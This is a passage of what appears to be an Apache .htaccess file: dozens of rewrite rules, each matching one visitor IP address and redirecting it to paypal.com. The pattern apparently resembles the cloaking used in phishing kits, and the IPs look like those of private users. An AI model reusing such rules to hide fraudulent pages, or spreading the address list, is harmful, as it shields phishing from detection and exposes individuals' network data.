 650 RewriteCond %{REMOTE_ADDR} ^82.20.255.107$
651 RewriteRule .* https://www.paypal.com [R,L]
652 RewriteCond %{REMOTE_ADDR} ^76.14.85.24$
653 RewriteRule .* https://www.paypal.com [R,L]
654 RewriteCond %{REMOTE_ADDR} ^93.40.130.78$
655 RewriteRule .* https://www.paypal.com [R,L]
656 RewriteCond %{REMOTE_ADDR} ^2.121.190.252$
657 RewriteRule .* https://www.paypal.com [R,L]
658 RewriteCond %{REMOTE_ADDR} ^23.242.68.213$
659 RewriteRule .* https://www.paypal.com [R,L]
660 RewriteCond %{REMOTE_ADDR} ^2.223.224.69$
661 RewriteRule .* https://www.paypal.com [R,L]
662 RewriteCond %{REMOTE_ADDR} ^80.229.105.197$
663 RewriteRule .* https://www.paypal.com [R,L]
664 RewriteCond %{REMOTE_ADDR} ^80.254.147.172$
665 RewriteRule .* https://www.paypal.com [R,L]
666 RewriteCond %{REMOTE_ADDR} ^77.101.127.41$
667 RewriteRule .* https://www.paypal.com [R,L]
668 RewriteCond %{REMOTE_ADDR} ^82.54.115.146$
669 RewriteRule .* https://www.paypal.com [R,L]
670 RewriteCond %{REMOTE_ADDR} ^95.226.168.197$
671 RewriteRule .* https://www.paypal.com [R,L]
672 RewriteCond %{REMOTE_ADDR} ^5.69.136.148$
673 RewriteRule .* https://www.paypal.com [R,L]
674 RewriteCond %{REMOTE_ADDR} ^86.171.70.64$
675 RewriteRule .* https://www.paypal.com [R,L]
676 RewriteCond %{REMOTE_ADDR} ^86.129.125.226$
677 RewriteRule .* https://www.paypal.com [R,L]
678 RewriteCond %{REMOTE_ADDR} ^213.107.231.88$
679 RewriteRule .* https://www.paypal.com [R,L]
680 RewriteCond %{REMOTE_ADDR} ^86.146.245.57$
681 RewriteRule .* https://www.paypal.com [R,L]
682 RewriteCond %{REMOTE_ADDR} ^31.53.224.194$
683 RewriteRule .* https://www.paypal.com [R,L]
684 RewriteCond %{REMOTE_ADDR} ^120.148.12.43$
685 RewriteRule .* https://www.paypal.com [R,L]
686 RewriteCond %{REMOTE_ADDR} ^94.194.178.112$
687 RewriteRule .* https://www.paypal.com [R,L]
688 RewriteCond %{REMOTE_ADDR} ^90.204.228.241$
689 RewriteRule .* https://www.paypal.com [R,L]
690 RewriteCond %{REMOTE_ADDR} ^88.105.240.73$
691 RewriteRule .* https://www.paypal.com [R,L]
692 RewriteCond %{REMOTE_ADDR} ^2.121.21.64$
693 RewriteRule .* https://www.paypal.com [R,L]
694 RewriteCond %{REMOTE_ADDR} ^80.0.148.21$
695 RewriteRule .* https://www.paypal.com [R,L]
696 RewriteCond %{REMOTE_ADDR} ^2.54.154.72$
697 RewriteRule .* https://www.paypal.com [R,L]
698 RewriteCond %{REMOTE_ADDR} ^151.229.112.124$
699 RewriteRule .* https://www.paypal.com [R,L]
700 RewriteCond %{REMOTE_ADDR} ^80.6.237.96$
701 RewriteRule .* https://www.paypal.com [R,L]